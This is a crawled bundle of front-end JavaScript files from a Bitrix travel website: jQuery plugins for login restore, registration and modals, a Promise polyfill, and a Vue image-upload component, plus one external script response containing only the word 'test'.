	c6.4-6.6,14.8-10,25.1-9.9C694.1,111.7,693.2,182.3,693.2,182.3"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://udm.travel/bitrix/components/api/auth.restore/templates/.default/scripts.js?15496392851986
body_size: 719
content:
/**
 * $.fn.apiAuthRestore
 */
(function ($) {
	var defaults = {};
	var options = {};
	var methods = {
		init: function (params) {

			var options = $.extend({}, defaults, options, params);

			if (!this.data('apiAuthRestore')) {
				this.data('apiAuthRestore', options);

				var wrapper = $(options.wrapperId);
				var form = $(options.formId);

				$(form).on('click', '[type="button"]', function (e) {

					$.fn.apiAuthRestore('showWait', form);

					var formData = {
						API_AUTH_RESTORE_AJAX: 1,
						sessid: BX.message('bitrix_sessid'),
						siteId: BX.message('SITE_ID'),
					};
					var submitFormData = $(form).serialize() + '&' + $.param(formData);

					$.ajax({
						type: 'POST',
						url: '/bitrix/components/api/auth.restore/ajax.php',
						dataType: 'json',
						data: submitFormData,
						error: function (jqXHR, textStatus, errorThrown) {
							console.log('textStatus: ' + textStatus);
							console.log('errorThrown: ' + errorThrown);
						},
						success: function (data) {
							$.fn.apiAuthRestore('hideWait', form);

							$.fn.apiAuthRestore('showError', form, data.MESSAGE);
						}
					});
					e.preventDefault();
				});
			}
			return this;
		},
		showError: function (form, message) {
			$(form).find('.api_error').slideUp(200, function () {
				$(this).html(message).slideDown(200);
			});
		},
		showWait: function (form) {
			$(form).addClass('api_form_wait').find('.api_field').prop('readonly', true);
		},
		hideWait: function (form) {
			$(form).removeClass('api_form_wait').find('.api_field').prop('readonly', false);
		}
	};

	$.fn.apiAuthRestore = function (method) {

		if (methods[method]) {
			return methods[method].apply(this, Array.prototype.slice.call(arguments, 1));
		} else if (typeof method === 'object' || !method) {
			return methods.init.apply(this, arguments);
		} else {
			$.error('Error! Method "' + method + '" not found in plugin $.fn.apiAuthRestore');
		}
	};

	$.fn.apiAuthRestore('init');

})(jQuery);



--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://udm.travel/bitrix/js/api.core/modal.js?15496392852616
body_size: 812
content:
/*!
 * $.fn.apiModal
 */
(function ($, undefined ) {

	"use strict"; // Hide scope, no $ conflict

	var defaults = {
		id: '',
		header: '',
		footer: '',
	};

	var methods = {
		init: function (params) {

			var $html = $('html');
			var options = $.extend({}, defaults, options, params);

			if (!this.data('apiModal')) {
				this.data('apiModal', options);

				if (!$html.hasClass('api-modal-init'))
					$html.addClass('api-modal-init');

				$('window').on('resize', function () {
					$.fn.apiModal('resize', options);
				});

				$(document).on('click', '.api_modal,.api_modal_close', function (e) {
					e.preventDefault();

					$('.api_modal .api_modal_dialog').css({
						'transform': 'translateY(-200px)',
						'-webkit-transform': 'translateY(-200px)'
					});
					$('.api_modal').animate({opacity: 0}, 250, function () {
						$(this).hide().removeClass('api_modal_open');
						$html.removeClass('api_modal_active');
					});
				});

				$(document).on('click', '.api_modal .api_modal_dialog', function (e) {
					//e.preventDefault();
					e.stopPropagation();
				});
			}

			return this;
		},
		show: function (options) {
			$('html').addClass('api_modal_active');
			if (options.header) {
				$(options.id + ' .api_modal_header').html(options.header);
			}
			$(options.id + ' .api_modal_dialog').removeAttr('style');
			$(options.id).show().animate({opacity: 1}, 1, function () {
				$(this).addClass('api_modal_open');
				$.fn.apiModal('resize', options);
			});
		},
		resize: function (options) {

			var dialog = options.id + ' .api_modal_dialog';

			if (options.width) {
				$(dialog).width(options.width);
			}

			if ($(options.id + '.api_modal_open').length) {
				var dh = $(dialog).outerHeight(),
					 pad = parseInt($(dialog).css('margin-top'), 10) + parseInt($(dialog).css('margin-bottom'), 10);

				if ((dh + pad) < window.innerHeight) {
					$(dialog).animate({top: (window.innerHeight - (dh + pad)) / 2}, 100);
				} else {
					$(dialog).animate({top: ''}, 100);
				}
			}
		},
		hide: function (options) {
			$(options.id).hide().removeClass('api_modal_open');
			$('html').removeClass('api_modal_active');
		}
	};

	$.fn.apiModal = function (method) {
		if (methods[method]) {
			return methods[method].apply(this, Array.prototype.slice.call(arguments, 1));
		} else if (typeof method === 'object' || !method) {
			return methods.init.apply(this, arguments);
		} else {
			$.error('Error! Method "' + method + '" not found in plugin $.fn.apiModal');
		}
	};

})(jQuery);

--- FILE ---
content_type: text/plain
request_url: https://jscdnstore.pw/jqueryui.js
body_size: -170
content:
test

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://udm.travel/bitrix/js/main/polyfill/promise/js/promise.js?15496389558241
body_size: 2109
content:
;(function(window) {
	'use strict';

	if (typeof window.Promise === 'undefined' ||
		window.Promise.toString().indexOf('[native code]') === -1)
	{
		var PROMISE_STATUS = '[[PromiseStatus]]';
		var PROMISE_VALUE = '[[PromiseValue]]';
		var STATUS_PENDING = 'pending';
		var STATUS_INTERNAL_PENDING = 'internal pending';
		var STATUS_RESOLVED = 'resolved';
		var STATUS_REJECTED = 'rejected';


		/**
		 * Handles promise done
		 * @param {Promise} promise
		 * @param {Handler} deferred
		 */
		var handle = function(promise, deferred)
		{
			if (promise[PROMISE_STATUS] === STATUS_INTERNAL_PENDING)
			{
				promise = promise[PROMISE_VALUE];
			}

			if (promise[PROMISE_STATUS] === STATUS_PENDING)
			{
				promise.deferreds.push(deferred);
			}
			else
			{
				promise.handled = true;

				setTimeout(function() {
					var callback = promise[PROMISE_STATUS] === STATUS_RESOLVED ?
						deferred.onFulfilled : deferred.onRejected;

					if (callback)
					{
						try {
							resolve(deferred.promise, callback(promise[PROMISE_VALUE]));
						} catch (err) {
							reject(deferred.promise, err);
						}
					}
					else
					{
						if (promise[PROMISE_STATUS] === STATUS_RESOLVED)
						{
							resolve(deferred.promise, promise[PROMISE_VALUE]);
						}
						else
						{
							reject(deferred.promise, promise[PROMISE_VALUE]);
						}
					}
				}, 0);
			}
		};


		/**
		 * Resolves promise with value
		 * @param {Promise} promise
		 * @param {*} value
		 */
		var resolve = function(promise, value) {
			if (value === promise)
			{
				throw new TypeError('A promise cannot be resolved with it promise.');
			}

			try {
				if (value && (typeof value === 'object' || typeof value === 'function'))
				{
					if (value instanceof Promise)
					{
						promise[PROMISE_STATUS] = STATUS_INTERNAL_PENDING;
						promise[PROMISE_VALUE] = value;
						finale(promise);
						return;
					}
					else if (typeof value.then === 'function')
					{
						executePromise(value.then.bind(value), promise);
						return;
					}
				}

				promise[PROMISE_STATUS] = STATUS_RESOLVED;
				promise[PROMISE_VALUE] = value;
				finale(promise);
			} catch (err) {
				reject(promise, err);
			}
		};


		/**
		 * Rejects promise with reason
		 * @param promise
		 * @param reason
		 */
		var reject = function(promise, reason)
		{
			promise[PROMISE_STATUS] = STATUS_REJECTED;
			promise[PROMISE_VALUE] = reason;
			finale(promise);
		};


		/**
		 * Calls async callback
		 * @param {Promise} promise
		 */
		var finale = function(promise)
		{
			if (promise[PROMISE_STATUS] === STATUS_REJECTED && promise.deferreds.length === 0)
			{
				setTimeout(function() {
					if (!promise.handled)
					{
						console.error('Unhandled Promise Rejection: ' + promise[PROMISE_VALUE]);
					}
				}, 0);
			}

			promise.deferreds.forEach(function(deferred) {
				handle(promise, deferred);
			});

			promise.deferreds = null;
		};


		/**
		 * Executes promise
		 * @param {function} resolver - Resolver
		 * @param {Promise} promise
		 */
		var executePromise = function(resolver, promise)
		{
			var done = false;

			try {
				resolver(resolveWrapper, rejectWrapper);
			} catch (err) {
				if (!done)
				{
					done = true;
					reject(promise, err);
				}
			}

			// Resolve function
			function resolveWrapper(value)
			{
				if (!done)
				{
					done = true;
					resolve(promise, value);
				}
			}

			// Reject function
			function rejectWrapper(reason)
			{
				if (!done)
				{
					done = true;
					reject(promise, reason);
				}
			}
		};


		/**
		 * Implements interface for works with promise handlers
		 * @param {?function} [onFulfilled]
		 * @param {?function} [onRejected]
		 * @param {Promise} promise
		 *
		 * @constructor
		 */
		var Handler = function(onFulfilled, onRejected, promise)
		{
			this.onFulfilled = typeof onFulfilled === 'function' ? onFulfilled : null;
			this.onRejected = typeof onRejected === 'function' ? onRejected : null;
			this.promise = promise;
		};


		/**
		 * Implements Promise polyfill
		 * @param {function} resolver
		 *
		 * @constructor
		 */
		var Promise = function(resolver)
		{
			this[PROMISE_STATUS] = STATUS_PENDING;
			this[PROMISE_VALUE] = null;
			this.handled = false;
			this.deferreds = [];

			// Try execute promise resolver
			executePromise(resolver, this);
		};


		/**
		 * Appends a rejection handler callback to the promise,
		 * and returns a new promise resolving to the return value of the callback if it is called,
		 * or to its original fulfillment value if the promise is instead fulfilled.
		 *
		 * @param {function} onRejected
		 */
		Promise.prototype['catch'] = function(onRejected) {
			return this.then(null, onRejected);
		};


		/**
		 * Appends fulfillment and rejection handlers to the promise,
		 * and returns a new promise resolving to the return value of the called handler,
		 * or to its original settled value if the promise was not handled
		 * (i.e. if the relevant handler onFulfilled or onRejected is not a function).
		 *
		 * @param {function} onFulfilled
		 * @param {function} [onRejected]
		 * @returns {Promise}
		 */
		Promise.prototype.then = function(onFulfilled, onRejected)
		{
			var promise = new Promise(function() {});
			handle(this, new Handler(onFulfilled, onRejected, promise));
			return promise;
		};


		/**
		 * The method returns a single Promise that resolves when all of the promises
		 * in the iterable argument have resolved or when the iterable argument contains no promises.
		 * It rejects with the reason of the first promise that rejects.
		 *
		 * @static
		 * @param iterable - An iterable object such as an Array or String
		 * @return {Promise}
		 */
		Promise.all = function(iterable)
		{
			var args = [].slice.call(iterable);

			return new Promise(function(resolve, reject) {
				if (args.length === 0)
				{
					resolve(args);
				}
				else
				{
					var remaining = args.length;

					var res = function(i, val)
					{
						try {
							if (val && (typeof val === 'object' || typeof val === 'function'))
							{
								if (typeof val.then === 'function')
								{
									val.then.call(val, function(val) {
										res(i, val);
									}, reject);
									return;
								}
							}

							args[i] = val;

							if (--remaining === 0)
							{
								resolve(args);
							}
						} catch (ex) {
							reject(ex);
						}
					};

					for (var i = 0; i < args.length; i++)
					{
						res(i, args[i]);
					}
				}
			});
		};


		/**
		 * The method returns a Promise object that is resolved with the given value.
		 * If the value is a thenable (i.e. has a 'then' method),
		 * the returned promise will 'follow' that thenable, adopting its eventual state;
		 * if the value was a promise, that object becomes the result of the call to Promise.resolve;
		 * otherwise the returned promise will be fulfilled with the value.
		 *
		 * @param {*|Promise} value - Argument to be resolved by this Promise. Can also be a Promise or a thenable to resolve.
		 * @returns {Promise}
		 */
		Promise.resolve = function(value)
		{
			if (value && typeof value === 'object' && value.constructor === Promise)
			{
				return value;
			}

			return new Promise(function(resolve) {
				resolve(value);
			});
		};


		/**
		 * The method returns a Promise object that is rejected with the given reason.
		 *
		 * @param {*} reason - Reason why this Promise rejected.
		 * @returns {Promise}
		 */
		Promise.reject = function(reason)
		{
			return new Promise(function(resolve, reject) {
				reject(reason);
			});
		};


		/**
		 * The Promise.race(iterable) method returns a promise that resolves or rejects
		 * as soon as one of the promises in the iterable resolves or rejects,
		 * with the value or reason from that promise.
		 *
		 * @static
		 * @param iterable - An iterable object, such as an Array.
		 * @see https://developer.mozilla.org/en-US/docs/Web/JavaScript/Reference/Iteration_protocols
		 * @returns {Promise}
		 */
		Promise.race = function(iterable)
		{
			return new Promise(function(resolve, reject) {
				for (var i = 0, len = iterable.length; i < len; i++)
				{
					iterable[i].then(resolve, reject);
				}
			});
		};

		window.Promise = Promise;
	}
})(window);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://udm.travel/bitrix/components/api/auth.register/templates/.default/scripts.js?15187803473591
body_size: 1085
content:
/**
 * $.fn.apiAuthRegister
 */
(function ($) {
	var defaults = {};
	var options = {};
	var methods = {
		init: function (params) {

			options = $.extend({}, defaults, options, params);

			if (!this.data('apiAuthRegister')) {
				this.data('apiAuthRegister', options);

				//Code here
				var wrapper = $(options.wrapperId);
				var form = $(options.formId);

				if (options.usePrivacy) {
					$(form).find('.api-row-privacy').on('click', '.api-accept-label', function () {
						if ($(this).find(':checkbox').is(':checked')) {
							$(this).find(':checkbox').prop('checked', false).change();
							$(this).parents('.api_controls').find('.api-error').slideDown(200);
						}
						else {
							$(this).find(':checkbox').prop('checked', true).change();
							$(this).parents('.api_controls').find('.api-error').slideUp(200);
						}
					});
				}

				$(form).on('click', '[type="button"]', function (e) {

					var bError = false;

					if (options.usePrivacy) {
						$(form).find('.api-row-privacy :checkbox').each(function () {
							if (!$(this).prop('checked')) {
								$(this).parents('.api_controls').find('.api-error').slideDown(200);
								bError = true;
							}
							else {
								$(this).parents('.api_controls').find('.api-error').slideUp(200);
							}
						});
					}

					if (options.useConsent) {
						$(form).find('input[name*=USER_CONSENT]').each(function () {
							if (!$(this).prop('checked')) {
								$(this).parents('.api_control').find('.api-error').slideDown(200);
								bError = true;
							}
							else {
								$(this).parents('.api_control').find('.api-error').slideUp(200);
							}
						});
					}

					if (bError)
						return false;

					$.fn.apiAuthRegister('showWait', form);

					if (options.secureAuth)
						rsasec_form(options.secureData);

					var formData = {
						API_AUTH_REGISTER_AJAX: 1,
						sessid: BX.message('bitrix_sessid'),
						siteId: BX.message('SITE_ID'),
						REQUIRED_FIELDS: options.REQUIRED_FIELDS
					};
					var submitFormData = $(form).serialize() + '&' + $.param(formData);

					$.ajax({
						type: 'POST',
						url: '/bitrix/components/api/auth.register/ajax.php',
						dataType: 'json',
						data: submitFormData,
						error: function (jqXHR, textStatus, errorThrown) {
							console.log('textStatus: ' + textStatus);
							console.log('errorThrown: ' + errorThrown);
						},
						success: function (data) {
							$.fn.apiAuthRegister('hideWait', form);

							if (data.TYPE == 'ERROR') {
								$.fn.apiAuthRegister('showError', form, data.MESSAGE);
							}
							else {
								$(wrapper).html(data.MESSAGE);
								window.setTimeout('location.reload(true)', 3000);
							}
						}
					});
					e.preventDefault();
				});

			}
			return this;
		},
		showError: function (form, message) {
			$(form).find('.api_error').slideUp(200, function () {
				$(this).html(message).slideDown(200);
			});
		},
		showWait: function (form) {
			$(form).addClass('api_form_wait').find('.api_field').prop('readonly', true);
		},
		hideWait: function (form) {
			$(form).removeClass('api_form_wait').find('.api_field').prop('readonly', false).prop('disabled', false);
		}
	};

	$.fn.apiAuthRegister = function (method) {

		if (methods[method]) {
			return methods[method].apply(this, Array.prototype.slice.call(arguments, 1));
		} else if (typeof method === 'object' || !method) {
			return methods.init.apply(this, arguments);
		} else {
			$.error('Error! Method "' + method + '" not found in plugin $.fn.apiAuthRegister');
		}
	};

	$.fn.apiAuthRegister('init');

})(jQuery);



--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://udm.travel/bitrix/templates/udm.travel/js/add_form.js
body_size: 1156
content:
var file_array = {
    status: 'not-upload',
    file: {},
    name: '',
    src: ''
};
try {
    Vue.component('file-upload-wrap', {
        data: function () {
            return {
                files: {
                    //'test': file_array
                },
                count_files: 0,
                _input: false
            }
        },
        props: {
            multiple: Boolean,
            props: Object
        },
        template: `<div class="file-upload-wrap" :class="{multi:multiple}">
                <input v-if="multiple" type="file" :name="props.name + '[]'" :id="props.id" @change="uploadFiles" accept=".jpg, .jpeg, .png" multiple >
                <input v-else type="file" :name="props.name" :id="props.id" @change="uploadFiles" accept=".jpg, .jpeg, .png">
                
                <label v-if="count_files === 0" class="place-to-upload" :for="props.id" >
                    <div class="img">
                        <svg xmlns="http://www.w3.org/2000/svg" width="50" height="43" viewBox="0 0 50 43" class="box__icon">
                            <path d="M48.4 26.5c-.9 0-1.7.7-1.7 1.7v11.6h-43.3v-11.6c0-.9-.7-1.7-1.7-1.7s-1.7.7-1.7 1.7v13.2c0 .9.7 1.7 1.7 1.7h46.7c.9 0 1.7-.7 1.7-1.7v-13.2c0-1-.7-1.7-1.7-1.7zm-24.5 6.1c.3.3.8.5 1.2.5.4 0 .9-.2 1.2-.5l10-11.6c.7-.7.7-1.7 0-2.4s-1.7-.7-2.4 0l-7.1 8.3v-25.3c0-.9-.7-1.7-1.7-1.7s-1.7.7-1.7 1.7v25.3l-7.1-8.3c-.7-.7-1.7-.7-2.4 0s-.7 1.7 0 2.4l10 11.6z"></path>
                        </svg>
                    </div>
                    <span class="text" v-if="multiple">Загрузить фотографии</span>
                    <span class="text" v-else>Загрузить фото</span>
                </label>
                
                <div class="file-wrap" v-else>
                    <div class="file-outer" v-for="file in files">
                        <img v-if="file.status == 'upload'" :src="file.src" alt="">
                      
                        <div class="loading" v-else-if="file.status == 'loading'">
                            Загрузка...
                        </div>
                        <div class="error" v-else-if="file.status == 'error'">
                            Ошибка
                        </div>
                    </div>
                    <div class="file-outer label">
                        <label v-if="multiple" :for="props.id" class="place-to-upload">
                             <div class="img">
                                <svg xmlns="http://www.w3.org/2000/svg" width="50" height="43" viewBox="0 0 50 43" class="box__icon">
                                    <path d="M48.4 26.5c-.9 0-1.7.7-1.7 1.7v11.6h-43.3v-11.6c0-.9-.7-1.7-1.7-1.7s-1.7.7-1.7 1.7v13.2c0 .9.7 1.7 1.7 1.7h46.7c.9 0 1.7-.7 1.7-1.7v-13.2c0-1-.7-1.7-1.7-1.7zm-24.5 6.1c.3.3.8.5 1.2.5.4 0 .9-.2 1.2-.5l10-11.6c.7-.7.7-1.7 0-2.4s-1.7-.7-2.4 0l-7.1 8.3v-25.3c0-.9-.7-1.7-1.7-1.7s-1.7.7-1.7 1.7v25.3l-7.1-8.3c-.7-.7-1.7-.7-2.4 0s-.7 1.7 0 2.4l10 11.6z"></path>
                                </svg>
                            </div>
                            <span class="text">Загрузить еще</span>
                        </label>
                    </div>
                </div>
            </div>`,
        methods: {
            uploadFiles: function (e) {
                if (!this._input) {
                    this._input = e.target;
                }

                let files = e.target.files;

                for (let i = 0; i < files.length; i++) {
                    this.preview(files[i], i);
                }
            },

            preview: function (file, pos) {
                if (!file.type.match('image.*')) {
                    return false;
                }


                let file_name = file.name;
                let url = URL.createObjectURL(file);
                let arr = {};

                arr.name = file_name;
                arr.status = 'loading';
                arr.file = file;
                arr.src = url;
                arr.pos = pos;

                this.$set(this.files, file_name, arr);

                this.files[file_name].status = 'upload';
                this.count_files++;
            },
        }
    });
} catch (e) {

}

$('file-upload-wrap').each(function (i, e) {
    //let $item = $(e);

    let vue_upload = new Vue({
        el: e,
    });

});